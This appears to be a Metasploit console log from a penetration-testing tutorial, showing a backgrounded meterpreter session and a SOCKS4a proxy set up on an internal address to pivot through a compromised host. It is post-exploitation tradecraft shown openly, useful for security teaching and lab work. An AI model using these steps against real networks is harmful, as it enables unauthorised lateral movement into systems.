 meterpreter > background
[*] Backgrounding session 2...
msf > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy
msf auxiliary(socks4a) > set srvhost 172.16.0.20
srvhost => 172.16.0.20
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > netstat -antp | grep 1080
[*] exec: netstat -antp | grep 1080
tcp        0      172.16.0.20:1080           0.0.0.0:*               LISTEN      3626/ruby
msf auxiliary(socks4a) >